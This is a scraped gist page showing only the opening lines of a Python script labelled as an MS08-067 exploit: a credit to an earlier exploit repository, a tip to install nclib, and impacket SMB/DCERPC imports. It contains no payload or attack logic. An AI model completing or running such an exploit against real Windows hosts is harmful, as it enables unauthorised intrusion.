 https://gist.github.com/jrmdev/5881544269408edde11335ea2b5438de
SOC Bookmarks
MS08-067 Exploit
ms08-067.py
Raw
1 #!/usr/bin/env python3
2 # This exploit code is a re-work of the code from Andy Acer:
3 # https://github.com/andyacer/ms08_067/blob/master/ms08_067_2018.py
4 # For best experience: pip install nclib
5
6 import sys, struct
7 from threading import Thread
8 from subprocess import run as runcmd, PIPE, DEVNULL
9
10 try:
11 from impacket import smb
12 from impacket import uuid
13 from impacket.dcerpc.v5 import transport
14 from impacket.smbconnection import SessionError
15 from impacket.nmb import NetBIOSTimeout
16
17 except ImportError:
18 print ("Import error: please install impacket (https://github.com/CoreSecurity/impacket)")
19 sys.exit(1)